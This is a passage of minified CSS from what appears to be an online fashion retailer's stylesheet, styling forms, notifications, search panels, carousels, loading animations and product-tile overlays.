.custom-control-checkbox-label:after{background:#fff;background-color:#000;border-radius:2rem;content:"";height:2rem;left:-6.4rem;position:absolute;top:0.6rem;-webkit-transition:.25s;transition:.25s;width:2rem}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:before{background-color:#4f0341;border:0.2rem solid #4f0341}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:after{background-color:#fff;left:-1.6rem;-webkit-transform:translateX(-100%);transform:translateX(-100%)}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 100rem transparent inset;box-shadow:inset 0 0 0 100rem transparent;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-transition-delay:3600s;transition-delay:3600s}.form-group.search-for-address{position:relative}.form-group.search-for-address:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cpath d='M19.97 18.54a11.3 11.3 0 10-1.41 1.42L25.58 27 27 25.57zm-8.68 2.07a9.3 9.3 0 119.29-9.3 9.3 9.3 0 01-9.29 9.3z'/%3E%3C/svg%3E");background-size:2rem;content:"";display:block;height:2rem;position:absolute;right:0.6rem;top:2.2rem;width:2rem}.form-control.seachAddress,.form-control.searchForAddress,.form-control.searchForBillingAddress,.form-control.searchForShippingAddress{padding-right:3rem}.form-control.seachAddress.is-valid,.form-control.searchForAddress.is-valid,.form-control.searchForBillingAddress.is-valid,.form-control.searchForShippingAddress.is-valid{background-image:none}@media (max-width:543.98px){.form-group.custom-radio label{font-size:1.4rem}}.cart-gift-message-text-wrapper,.gift-message-text-wrapper{margin-top:2rem}.cart-gift-message-text-wrapper .gift-message-error-label,.gift-message-text-wrapper .gift-message-error-label{display:none}.cart-gift-message-text-wrapper .gift-message-text,.gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.cart-gift-message-text-wrapper.hide,.gift-message-text-wrapper.hide{display:none}.cart-gift-message-text-wrapper.is-invalid .gift-message-text,.gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-text:focus,.gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-error-label,.gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.gift-card-error-wrapper .gift-card-text-error{color:#e51050;display:none;font-size:1.4rem;padding:0 0 0.7rem}.eye-icon{display:none;opacity:0;visibility:hidden;width:3.8rem;height:3.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='8.919'%3E%3Cpath data-name='Path 131' d='M7.035 6.966a2.508 2.508 0 112.494-2.508 2.5 2.5 0 01-2.494 2.508m0-3.9a1.393 1.393 0 101.386 1.393 1.39 1.39 0 00-1.386-1.393'/%3E%3Cpath data-name='Path 132' d='M7.006 8.919H7C2.606 8.912.258 4.9.16 4.733L0 4.454l.16-.279C.258 4.005 2.608 0 7 0s6.745 4 6.843 4.175l.16.279-.159.279c-.1.171-2.45 4.186-6.834 4.186M1.3 4.454C1.889 5.3 3.878 7.8 7 7.8h.008c3.128 0 5.109-2.5 5.693-3.348-.587-.849-2.581-3.341-5.7-3.341S1.889 3.606 1.3 4.454'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2rem;position:absolute;top:1.5rem;right:2.5rem;z-index:1;cursor:pointer}.eye-icon.is-visible{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11.136'%3E%3Cpath data-name='Path 130' d='M13.843 5.268a9.743 9.743 0 00-2.788-2.905L12.588.828 11.76 0 10 1.762a7 7 0 00-3-.671C2.608 1.091.257 5.1.158 5.268L0 5.548l.158.28a9.864 9.864 0 002.829 2.945l-1.54 1.54.828.823 1.773-1.773a6.972 6.972 0 002.946.648h.012c4.387 0 6.737-4.013 6.837-4.182L14 5.548zM3.809 7.951A8.757 8.757 0 011.3 5.548C1.89 4.7 3.879 2.2 7 2.2a5.861 5.861 0 012.147.408l-.805.805a2.441 2.441 0 00-1.307-.373 2.5 2.5 0 00-2.129 3.814zm4.614-2.4a1.393 1.393 0 01-1.388 1.397 1.291 1.291 0 01-.478-.088l1.779-1.785a1.291 1.291 0 01.087.478m-2.777 0a1.393 1.393 0 011.389-1.394 1.291 1.291 0 01.478.088L5.734 6.026a1.283 1.283 0 01-.087-.472M7.006 8.9H7a5.689 5.689 0 01-2.088-.4l.817-.811a2.441 2.441 0 001.307.373A2.492 2.492 0 008.8 7.327a2.555 2.555 0 00.735-1.773 2.468 2.468 0 00-.368-1.3l1.079-1.079A8.868 8.868 0 0112.7 5.548C12.116 6.4 10.133 8.9 7.006 8.9'/%3E%3C/svg%3E")}.has-val+.eye-icon{display:block;opacity:1;visibility:visible}#form-password-error__change-password-form__custom-ui ul,#form-password-error__order-confirm__custom-ui ul,#form-password-error__register-form__custom-ui ul,#form-password-error__reset-form__custom-ui ul{margin:0;padding:0.5rem 0 0;white-space:nowrap;list-style-type:none}#form-password-error__change-password-form__custom-ui ul li,#form-password-error__order-confirm__custom-ui ul li,#form-password-error__register-form__custom-ui ul li,#form-password-error__reset-form__custom-ui ul li{padding-left:1.5rem;position:relative}#form-password-error__change-password-form__custom-ui ul li:before,#form-password-error__order-confirm__custom-ui ul li:before,#form-password-error__register-form__custom-ui ul li:before,#form-password-error__reset-form__custom-ui ul li:before{display:block;content:"";position:absolute;top:0.2rem;left:0;background-image:url(../../images/close-icon-small-red.svg);width:1rem;height:1rem;background-repeat:no-repeat}#form-password-error__change-password-form__custom-ui ul li.valid-rule,#form-password-error__order-confirm__custom-ui ul li.valid-rule,#form-password-error__register-form__custom-ui ul li.valid-rule,#form-password-error__reset-form__custom-ui ul li.valid-rule{color:#2e8463}#form-password-error__change-password-form__custom-ui ul li.valid-rule:before,#form-password-error__order-confirm__custom-ui ul li.valid-rule:before,#form-password-error__register-form__custom-ui ul li.valid-rule:before,#form-password-error__reset-form__custom-ui ul li.valid-rule:before{background-image:url(../../images/tick-icon-small-green.svg)}.alert-danger a{color:#6a0000;text-decoration:underline}.alert-danger a:hover{text-decoration:none}.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{position:fixed;top:9.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;left:0;right:0;-webkit-transform:none;transform:none}@media (min-width:992px) and (max-width:1440px){.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{top:7.8rem}}.geolocation-notification-container.show,.notification-container.show,.update-address-notification-container.show,body .add-to-wishlist-messages.show,body .remove-from-wishlist-messages.show{display:block}.app-tray-notification-container{position:absolute;top:8.2rem;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:none;transform:none;width:100%}.app-tray-notification-container.show{display:block}body .add-to-wishlist-messages,body .remove-from-wishlist-messages{z-index:9999}body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-success{background-color:#2e8463}body .add-to-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-danger{background-color:#e51050}body .add-to-wishlist-messages .alert-danger,body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-success{color:#fff}.app-tray-notification-container,.geolocation-notification-container,.notification-container,.update-address-notification-container{margin-top:-6rem;display:none;z-index:100}.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{left:0;right:0;top:5.5rem;position:absolute}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{top:5rem!important}}.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{position:fixed}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{top:5rem!important}}.app-tray-notification-container.active,.geolocation-notification-container.active,.notification-container.active,.update-address-notification-container.active{margin-top:0;display:block}.app-tray-notification-container.fade-out,.geolocation-notification-container.fade-out,.notification-container.fade-out,.update-address-notification-container.fade-out{display:none}.app-tray-notification-container .notification,.geolocation-notification-container .notification,.notification-container .notification,.update-address-notification-container .notification{padding:2rem 4rem;position:relative}.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.notification-container .notification span,.update-address-notification-container .notification span{color:#fff;font-size:1.4rem;letter-spacing:0}.app-tray-notification-container .notification .close-icon,.geolocation-notification-container .notification .close-icon,.notification-container .notification .close-icon,.update-address-notification-container .notification .close-icon{position:absolute;top:50%;right:1.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);fill:#fff}.app-tray-notification-container .notification.success,.geolocation-notification-container .notification.success,.notification-container .notification.success,.update-address-notification-container .notification.success{background-color:#2e8463}.app-tray-notification-container .notification.error,.geolocation-notification-container .notification.error,.notification-container .notification.error,.update-address-notification-container .notification.error{background-color:#e51050}.geolocation-notification-container,.update-address-notification-container{left:0;right:0}body .add-to-wishlist-alert,body .remove-from-wishlist-alert{display:none;-webkit-box-shadow:none;box-shadow:none;padding:2rem 4rem}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before,.portrait-medium{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.search-panel .search-field::-webkit-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-moz-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field:-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field:-ms-input-placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field::placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}#ot-pc-content .ot-grp-desc,.akzidenz-grotesk-pro-regular,.form-group.add-to-email-list label,.form-group.privacypolicy label,.mmLink,.modal.quick-view .right-pane-content .pdp-call-out-message a,.product-tile-container .totalColors,.search-panel .item,.sitewide-message span,body .action-link,body .inverse-link,input,label,p a,textarea{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button,#ot-pc-content .ot-tab-list .category-menu-switch-handler,.akzidenz-grotesk-pro-extended,.app-tray-auth .app-tray-customer-menu,.app-tray-auth h2.title,.breadcrumb,.btn,.modal.quick-view .modal-footer .bonus-product-brand,.modal.quick-view .modal-header span,.nav-link,.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler,.ot-pc-header .ot-title-cntr #ot-pc-title,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler,.panel-title h2,.product-images .product-badge,.product-line-item .line-item-brand,.product-tile-container .image-container-video.play-icon-active a:after,.product-tile .product-badge,.search-tile .line-item-brand,.service-message,.sub-nav-link,footer h2{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-cart-product .prices .sales .value,.modal.quick-view .right-pane-content .prices .sales .value,.modal.quick-view .right-pane-content .product-loyalty-points-value b,.product-line-item .item-attributes-footer-price,.product-tile-container .price .sales .value,.search-tile .item-attributes-footer-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular,.not-found-page h1.page-title{font-family:Lasenby Sans regular,serif;font-weight:600}.search-panel .search-header{background:#f9f9f9;margin:0 -3rem;padding:0 3rem 3rem;position:-webkit-sticky;position:sticky;top:0;z-index:1}.search-panel .search-tile{padding:0}.search-panel .panel-body{padding-top:0}.search-panel .panel-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.search-panel .input-container{position:relative}.search-panel .suggestions-wrapper{padding:0 1.5rem}@media (min-width:769px) and (max-width:991.98px){.search-panel .suggestions-wrapper{padding:0 6.4rem}}.search-panel .search-field{border:none;font-size:3.6rem;height:4.8rem;text-transform:capitalize}.search-panel .search-field::-webkit-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-moz-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .suggestions-alternate-keywords-do-you-mean{color:#a3a3a3;font-size:1.2rem;letter-spacing:0;text-transform:none}.search-panel .suggestions-alternate-keywords-do-you-mean .term{color:#000}.search-panel .suggestion-title{border-top:1px solid #a3a3a3;font-size:1.2rem;padding-left:0;padding-top:3rem}.search-panel .suggestion-title.products-title{margin-bottom:1.9rem}.search-panel .header:first-child .suggestion-title{border-top:none}.search-panel .reset-button{background:none;border:none;position:absolute;right:0;top:1.9rem}.search-panel .reset-button,.search-panel .search-terms-url{color:#a3a3a3;font-size:1.1rem;letter-spacing:1px;text-transform:uppercase}.search-panel .search-terms-url{margin:2.5rem 0 3rem;width:100%}.search-panel .reset-button:hover,.search-panel .search-terms-url:hover{text-decoration:underline}.search-panel .close-icon{position:absolute;right:3rem}.search-panel .item{padding-left:0}.search-panel .no-results{color:#a3a3a3;font-size:1.1rem;margin-top:0.5rem}.search-panel .card{border:none;padding-left:1.5rem}.search-panel .category-url{width:100%}.search-panel .category-items{padding-top:1.5rem}.search-panel .brand-items .item,.search-panel .category-items .item,.search-panel .content-items .item,.search-panel .popular-items .item,.search-panel .recent-items .item{padding-top:1rem;width:100%}.search-panel .brand-items .item a,.search-panel .category-items .item a,.search-panel .content-items .item a,.search-panel .popular-items .item a,.search-panel .recent-items .item a{font-size:1.4rem}.search-panel .brand-items .item:last-child,.search-panel .category-items .item:last-child,.search-panel .content-items .item:last-child,.search-panel .popular-items .item:last-child,.search-panel .recent-items .item:last-child{padding-bottom:3.6rem}.swiper-container{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:0;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden;z-index:0;margin:0}.swiper-container.swiper-container-initialized{opacity:1;visibility:visible}.swiper-button-next{right:0}.swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.swiper-button-prev{right:4.8rem;left:unset}.swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.swiper-button-next,.swiper-button-prev{top:0;width:4.8rem;height:4.8rem;margin-top:unset;opacity:0;visibility:hidden;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.swiper-button-next:after,.swiper-button-prev:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:hsla(0,0%,100%,.9);background-position:50% 50%;background-repeat:no-repeat;font-size:unset;height:4.8rem;width:4.8rem}.swiper-button-next:focus,.swiper-button-prev:focus{outline:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:unset;opacity:0}.swiper-container-horizontal>.swiper-scrollbar{left:20%;margin:0 auto;max-width:76.8rem;right:20%;width:60%}.swiper-container-horizontal .swiper-scrollbar-drag{cursor:-webkit-grabbing;cursor:grabbing;height:0.5rem;background-color:#000}.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{opacity:1;visibility:visible}.swiper-container:hover .swiper-button-next.swiper-button-disabled,.swiper-container:hover .swiper-button-prev.swiper-button-disabled{opacity:0}.article-related-content,.content-swiper-wrapper,.featured-category-swiper-wrapper,.product-swiper-wrapper{width:100%}.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:6rem}.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{margin-bottom:2rem}.simple-image-swiper .swiper-scrollbar{bottom:1rem}.product-swiper-wrapper .hide-navigation .swiper-button-next,.product-swiper-wrapper .hide-navigation .swiper-button-prev,.product-swiper-wrapper .hide-navigation .swiper-scrollbar{display:none}@media only screen and (max-width:2048px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:5rem}}@media only screen and (max-width:1280px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:4rem}}@media only screen and (max-width:768px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:3rem}.swiper-button-next:not(.pdp-swiper-next),.swiper-button-prev:not(.pdp-swiper-prev){display:none}}@media only screen and (max-width:543px){.product-swiper-wrapper h2{font-size:1.6rem}.content-swiper-wrapper h2{font-size:8vw}}.simplebar-scrollbar:before{position:absolute;content:"";background:#000;border-radius:0;left:0;right:0;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.simplebar-track.simplebar-vertical{top:0;width:0.3rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0;bottom:0}.simplebar-scrollbar.simplebar-visible:before{opacity:.75}.breadcrumb{margin-bottom:0}.breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb-item:before{padding:0 0.5rem}.breadcrumb-total{margin-left:0.5rem}.breadcrumb-total:before{content:" ("}.breadcrumb-total:after{content:") "}.breadcrumb-extended{margin:2.5rem 0 1rem}.breadcrumb-extended .breadcrumb-item{font-size:1.4rem;line-height:1.2rem;letter-spacing:0.14rem}.loading-dot,.loading-dots{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;border-radius:5rem}.loading-dots span{-webkit-animation:pulse .6s ease-out infinite alternate;animation:pulse .6s ease-out infinite alternate}.loading-dot span,.loading-dots span{display:block;width:0.8rem;height:0.8rem;margin:0 0.6rem;background:#fff;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center}.loading-dot span{-webkit-animation:pulse-single .6s ease-out infinite alternate;animation:pulse-single .6s ease-out infinite alternate}.loading-dots span:first-child{-webkit-animation-delay:.2s;animation-delay:.2s}.loading-dots span:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s}.loading-dots span:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s}.dot.loading.inline{color:#000!important}.reset .loading-dot{background:#000}a.dot,button.dot{cursor:pointer;position:relative;background:#4f0341;color:#fff}a.dot,a.dot img,button.dot,button.dot img{-webkit-transition:all .3s ease;transition:all .3s ease}a.dot:hover,button.dot:hover{background-color:#000}a.dot.loading,button.dot.loading{color:rgba(1,1,1,0)}a.dot.loading img,button.dot.loading img{opacity:0}a.dot.loading .loading-dot,a.dot.loading .loading-dots,button.dot.loading .loading-dot,button.dot.loading .loading-dots{opacity:1}.hub-footer a.dot.loading,.hub-footer button.dot.loading,.show-more a.dot.loading,.show-more button.dot.loading{background:#000;color:#000}.refinements button.dot.loading{background:transparent;color:#000}.filter-bar .loading-dot span{position:absolute;right:0;margin-right:1rem!important}.filter-bar .swatch-filter .loading-dot span{margin-right:0.6rem!important}.color-attribute button.dot.loading,li.swatch-filter button.dot.loading{background:transparent}.refinements .color-attribute .loading-dot span{height:0.8rem;width:0.8rem}.load-previous-wrap .load-previous:active{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.load-previous-wrap .load-previous:focus{outline:none}.load-previous-wrap .load-previous.loading{color:#fff}.load-previous-wrap .load-previous.loading:hover{border-bottom:0}.load-previous-wrap .load-previous .loading-dot{background:#fff;color:#fff}.load-previous-wrap .load-previous .loading-dot span{background:#000}@keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.lazy{opacity:0}.lazy:not(.initial){-webkit-transition:opacity .5s;transition:opacity .5s}.lazy.error,.lazy.initial,.lazy.loaded,.swiper-slide-duplicate-next .lazy,.swiper-slide-duplicate .lazy{opacity:1}.image-container{margin-bottom:1rem;overflow:hidden}.image-container .tile-image-link{display:block;position:relative;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-tap-highlight-color:transparent;z-index:1}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.product-tile .unselectable span:after,.product-tile .unselectable span:before{display:none!important}@media (max-width:991px){.tile-overlay-backdrop{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.13);z-index:11}.tile-overlay-backdrop.active{display:block}}.product-tile-container{margin-bottom:3rem}@media (max-width:991px){.product-tile-container .tile-actions-overlay.mobile-overlay.overlay-open{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:992px){.product-tile-container .tile-actions-overlay.desktop-overlay.overlay-open{display:block}}.product-tile-container .tile-actions-overlay{display:none;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.product-tile-container .tile-actions-overlay.overlay-open{-webkit-animation:slideUp .3s ease forwards;animation:slideUp .3s ease forwards}.product-tile-container .tile-actions-overlay.overlay-closed{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}@media (max-width:991px){.product-tile-container .tile-actions-overlay{position:fixed;bottom:0;left:0;right:0;height:auto;background:#fff;z-index:12;border-top-left-radius:2rem;border-top-right-radius:2rem;border:1px solid #e9e9e9;max-height:70vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.product-tile-container .tile-actions-overlay .overlay-close{display:none}.product-tile-container .tile-actions-overlay .overlay-header{position:-webkit-sticky;position:sticky;top:0;z-index:1;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.2rem 1rem;height:auto;min-height:4rem}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle{width:6rem;height:0.5rem;background-color:#757575;border-radius:3rem;cursor:-webkit-grab;cursor:grab;-ms-flex-negative:0;flex-shrink:0}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle:active{cursor:-webkit-grabbing;cursor:grabbing}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close{position:absolute;top:0;right:1rem;border:none;background:transparent;width:5rem;height:5rem;padding:0;display:none}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close .close-icon{width:1.4rem;height:1.4rem}.product-tile-container .tile-actions-overlay .overlay-header .overlay-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:1.8rem;line-height:1.26}.product-tile-container .tile-actions-overlay .visit-product{display:inline-block;width:100%;padding:1.5rem 2rem 3rem}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link{padding:0.5rem 0;display:-webkit-box;display:-ms-flexbox;display:flex}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-link-text{padding-right:0.8rem;text-decoration:underline}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-arrow svg{width:1.263rem;height:1rem}.product-tile-container .tile-actions-overlay .overlay-content{overflow-y:auto;-ms-touch-action:pan-y;touch-action:pan-y}}@media (min-width:992px){.product-tile-container .tile-actions-overlay{position:absolute;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.8);z-index:10;max-height:100%;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.3) transparent}.product-tile-container .tile-actions-overlay .drag-handle,.product-tile-container .tile-actions-overlay .overlay-header,.product-tile-container .tile-actions-overlay .visit-product{display:none}}.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem 2rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 0 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{padding:1rem 0 0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-select-text{font-weight:300;line-height:1.4;font-size:1.2rem;min-height:1.9rem;padding-bottom:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section 